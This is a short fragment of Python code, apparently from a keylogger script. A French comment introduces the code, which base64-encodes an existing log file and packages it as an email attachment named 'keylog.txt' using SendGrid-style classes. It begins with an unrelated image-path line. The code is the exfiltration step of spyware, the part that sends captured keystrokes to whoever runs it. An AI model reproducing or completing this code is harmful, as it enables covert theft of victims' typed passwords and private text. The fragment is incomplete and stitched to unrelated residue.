 # Attacher le fichier log si existant
if os.path.exists(log_file):
encoded_log = encode_file_to_base64(log_file)
log_attachment = Attachment(
FileContent(encoded_log),
FileName('keylog.txt'),
FileType('text/plain'),
Disposition('attachment')
)